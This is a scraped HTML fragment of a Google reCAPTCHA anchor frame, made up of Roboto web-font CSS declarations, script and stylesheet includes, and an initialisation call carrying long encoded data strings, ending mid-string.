  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="IqJfHsMOo4CXMcx19elmbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="IqJfHsMOo4CXMcx19elmbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IqJfHsMOo4CXMcx19elmbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w7klw4DDmcO2w7TCtVDCgsOTw7Q0BiTDlMOYXiJ4AcKkw68lw7cULRROwrUtwqJGehrDmwMXBsKNG8OLU8KZwo8Uw4QSwpvDvGZoQFXDoUcfw5RJEyhbCsKfw6bDkRMJaljCjV/CsMO5B8O2w7DDqMOqUjAkPT9aVz/DlGXCuGHDmwknw7tEw4ZQwptDXj0zP8K/dApkw6R5EjDChcKXIXbCosO7YsKrZMOowrjCp8Kyw60qw5dDwrsOa8OiVsKBw73DoMOxwqwnCcKbw6JQwrXCtcOEIcOmwrBMwqseQmNyCggzwp3CpcKJQ8K5w5YGw67DnMKOIsO3w4rCnQbCmTfDtzQQwpEmE8OTwrPDs8K2w7/DqBLDiRw/E8KaRwVKw7jDvcKvbMO+w6xpw7JRwo/DiXbDrMOlH8OccFhQwqZ+w78XR1Ycwqxxw5jCtgc6w59IYsOCwqTDt8Okwp5IZ8O+QQN1wp8lecOqw5PDhyfDjH0tOwdZwrQvwp/DucKrw4PDk8KNw7TDrsKdZMOlwp7DlEIQAcKCUcKxwrZyw5bDrMOqRljDpcOQHBXCusOqbMOwBRBlw73CgiDDuknDk8KDw5/DisK1VXxhLsOnw7B6SXJQwpvDpzM7ccKaw7DCvsKyFUDDqyxtdyfCgg7DmsKnwpDCvyTCisKfw6fCkG/CkDLDn2szT8OgLn0wFHnDki9WYW4MwrnCucOkAEtAazfClMOWwp8nChYAVj3CpMOBwo3Dj8K5w4TCoCzDhsORw4nCrnxmwojDr8OkwoXCpsKEQGPDiMKiwpBxw68GwrDDhMO1w7tlw7d8CT1YGsOWMDHDoh/[base64]/DuMOfw4vCvRETX2bCjEPDlsOhJMKaw6zDphTDs1TDgiJdw6bCrsKEYlrCswsSWz/DrcOLdMO2LVnDrQPDpMKwR8OxFsO/[base64]/Dm0gJcBl4wq/[base64]/CrTHCpSXCi8K5PCfDsGbChzs7aw/[base64]/[base64]/eyrDqMO6CRDCkQ/DnMOCWjjCpT81wqA3wpHDgMO0FATCucKgw4Nmw6TCsWvDpTTCo8KKPysTS8K5KMKawpvDocK3cMOBWBZVLgsSwpzCr0/CpcOHwpPCrMOzdcKTEizCuzh/wqDCncOiwq3DpsKECi/CunsIwp7CpcK7w4RzYh3Csig2w4J1wrvDvgBYJsO+YjjDscOTwqhjbRFcQMK/wrBSw73Cp8ObwoU5wrfCgwgGw69kGsOedsOSw4hqw4bDncKmwobCsmRkAAvDun5QK8Oqw5vDsnpnC8OgFMK+woXCr2ZUGynDjMK3I2DCgRgBFMODwo/[base64]/OMKUNGDDlnJXw7Vhw6nDicKFeWzCnFN0JMOfwobDtMO6X8OSw4rCoVvDjw4PacKVbCBWfMKQc8Omwo84w4sLwr/DgsK4w7DCsGYuw57CsmF9RsOMwqc8AcKIIVojbMOjw7LDqsK3w7PCl37CkMKwwrzDpXDDqk7CqjHCjsKuBGXDoTXCtynDiQJHwpFVwpZ0wpDDlyQVwojCgWBNw5fCpQvCgWvCghrDtsK2wpIzw7rDgsOUFlbCjkzDgl1qNHbCosOxwrDCsMK6P8K+w7czwqbCm2N0w4/CkSRuOcKTwp/CncK3GsKew4EJwozDisOEY8KbwqjCuwDCmMORJkVAExB1w6vCgyDCpsK/wpVdw4XCvMKBwr7Do8K4w5Z3KyM8wpoxwrx1JSULRsK3KlbChg5yVcOAwr8cw6dSwonCmwbCt8O4GHLDncKrwpQ/w742LsOzwrjDu15KFMK0woJ8c3XChABxw6fDmy7Dk8OBLcOQEcKYO8Oow6ggwqXChsOpO8O6wojDr8OPTGRqwpMiwrzDr8OnZ8OPwqNpwqPDk8KvwoECUALCsMK0Y8KvHMOKZj5/w7slKC4FwrfChMK+wox2G8KVXcOXd8O2wpzCqSnCnzB8woHDr8O2w5/DmR3CrFEaw6MQTkbCkw17G8OFw7RkwrjDgcKQXlUvBsOWUsOqwrnDn8KhwpfCgsO2LQLDr8OoX8ONw4jDthfCusKFEVBywq9Owq7Co8KAw682E8KeQnvDoMKHw4LCjFvDosOWKsO8wpBycysjDx9TOjJDwojCjMKzQApjw7/[base64]/[base64]/Di8OswrVSC8OgMANpYsOvw4/[base64]/[base64]/[base64]/DtsK4DsOWw5QrB8KIwrHDnMO/w6fCjhjCv8Obw54MM0jCnsKaa8KHJsKTYwxBPR5MCDPCpcKFw6PCix7Ds8KewqptWcOBwqxFG8KzZsOFNcOOI2LDpyjDgsOtDHfDvsKdQ0M9esO/Iw5EFsOTAyrCvcKEw69Kwo7CkMKXwpNvwqk+wo3CuWPDtzjDtcOZGMO2GzTCtcKSCl3DrMKxLcOLwrI+w7NBTk4Gw4wOEirCpsKMw7TDjVNdwqxyYMKwOMOMK8Kww4wVLngsw6XDg8KgKMKSw5jCpcO5T0xgYcKhw5/Dj8KQw6rChsKEL0XChcO9w7/Cr1fCoDbCnThEUn7Dn8KKwoRaMMKjwqdwC8OhfMOyw6wiUUXCvSHCjmnDhUbDj8OBIyPDhB4jw5/[base64]/[base64]/[base64]/[base64]/wqNsLMOdQVfDkcOvIW0GN8Klw4RzTXwOw4kIwqzDjzIbKMOIwq0gw5JxNsOVaMKkwpPDm8KaR37CoSnClG7DmcOAC8KNwocRMgTCsAbChMO1woHCpcKtw4jDrVLCiMODw57Di8OFwrbDqMOgQMKHI30DGy7CicKHw4XDqAV/Wg1aJcOCPDoCwrDDhA/DlcOdwp3DjMK2w5fDiCbDol0gw7jCvxjDrmMBwrLCicKiV8K8w5LDm8OGw5sPw49cw5bCjlsCw5dGw4VzWcKOw7jDjcOAOMK8wr7CowvCs8KNwrDCmsK9XnTCr8KTw6UWwoVdw5c9woUFw4DDkwrDhcKmw47CnMKGw4TDpMKew7NHw7/ClyjDmjRDwojDrQTCqsOzKV1qfw/[base64]/[base64]/[base64]/DrRvDm3wXw4BiwoMGwrE/wrTCvgLCry7DjAhYw7s8w5Uvw47DmMK2wp/CnsO9QHTCucKtdDJdwrMKwqJ5wp8Iw50IMWoBw4/DicOJw5rCncKCwrxad01rw5Ref2HCvcO7wq/CiMKdwqwcw6EnOUwOJg50aXIKw4RSwrnCv8KAw4zChBbDksKqw4XDtmJ/w75xw418w7HDjCHDp8Kkw7rCpsOKw5jCkBJme8KnVMOGw5hUfMKhw6HDlMOPZcOYS8KHw7jConc8w5EIw5LDgMKbc8OCTH/CsMOVwo1Hw7nDscOWw6TDkEsyw4jDksOew6wnwqPClk9Jw5RwAsOWw7XDpsKzAjbDs8OFwrZgWMORe8OiwpjDhHPDnyo3w4vDskVgw69bEMKFw6U0RMKzLMOrXk1yw655UsOrcMK0LcKXX8KxeMKRRglMwqpAwrjDnsOAw6/CvMKfIMOmfsO/E8KQwpzCml8cNcODBMKuLcKswoI0w77DhnnCpQkBwq1QMSzCnkh2B1/CrcKkwqc3wpQ2JMOdR8KRw4nCsMK/IG7Co8OTRcKsR3IAUsORYiNlOsOLw6gUw5PDnxfDnELDrA91bkwOc8KqwoPDo8KhQgTDkcKEBMOzGsOXwpnDnzYJYSVQworDoMKBwoxMw4jCiWXCmzPDrloxwpXCs1DDuRvCtEkdw7gTK217wr3DhS/DvsOcw5zCoQvDh8OKDsOOPcK7w5RdXmABwrk+wp8UcDjDvFrCtkrDrRnCsAvCmMKdNsOow4o3wozDukHDiMKawpVOwo/DrMO8MH8ZEsKZbMOdwrsjw7MIw75galDDgRHCi8KRAQTDusOmQkhJw7NUaMKyw54mw5NlfEEXw57DkTHDviLDpsO6HMOHM23Dmy5kAMKPw6TDmsODwqHChjlKNQLCo0DCmsOow7fDqA3CrxvCoMKERiTDgDHDjHjDuRzDjEzDiMKXwrc+QsK8en/[base64]/CjcK7fSDDmsOaw4Q2B8Ktw7vDusOGwrnCjMKyeMOew4hWw642wrjClsO2w6TDp8KIwrbDiMKOwpHDgHNhCD/CqsOrXMKDFUl0wqlNwr7ClMKMw4XDhyrCrMK8woLDgSVXK00ECVLCv37Di8OZw555wrweCcKgw5HCmsOewph4w7hcw6BEwqxgwoBbC8OhWcKAAsOeT8K2w4A1NMOubcOKwq/DqQfClMOLL1rCr8Kqw7tYwpx8cXlJTwPCl3lrwqnCqcORP3M2wozCujHDj38jSMK4AFppR2Y8PcKRJnp4B8KGN8OFVB/DisO5eSLDpcKTwqIIS1DCvcK5wpbDrk7DslDDvVdNw6XCjMO0KsOgWcO9IlvDssKOPcOCw7jClEnCvm5Pw6HDrMK8w6PDhl3DmyXChcOuSsKFCFVnN8KUw5DDnMKdwpkHwpjDr8OkW8OIw75yw58ucSfDqcKkw7EjFQ9mwpIYFVzCtGTChgvCnwl4w5E/csOywozDkhRswqFKO1zDijzDncKPJ1Nxw5w3UsOrwq1lX8K5w6RNA0/CkVnDoxRtwo/Cq8Ktw6khwoRROQXDgcORw7XCqw9ywqjCuiHDgcOCC1V5w7FeAsOPw6VzJcOAQ8K2QcKHwpXCvMK9w7csZMKVw7kHGR3CswwzPlPDlRZQQ8KjHcO1JgMew7p8wqfDgcOxRcObw5LDssKbZsK3KsO5V8K4wrfCiHHDrAIaSxEjw4nCgsK/LcO9w5XChMKwHVsRTQBAOsOZEUXDmcOqIjrCnHEyA8Ktwp7DncOxw7BkQMKgNsK8woUmw7IzRjnCpMOmwozCtMK8bSgIw7U3w67DhcKaaMKHJcOAR8K+FsONBUMIwp0TVWs3DinCn0Nhw4vDmCRLwrp+Gyd/ZsOrLsKxwpZ1KsKJDCAdwrQSbMOrw5g1TsK2w45fw793JArDh8K9w6R7D8Onw795dcKKTSPCu2PCnEHCohjCqBHCmQZPUsO9LsOEwpYkeh5lB8Kpwq/CljU3f8Kww6RtIMKBNsOYwokqwrM4wpo3w4bDqxXCtsO8Z8KvFcO3FhHDlcKhwr51LE3DgVhIw6Zmw6nDvl4xw60BQWdcQ2jCkzIzJMKUbsKYw45sa8OHw7/[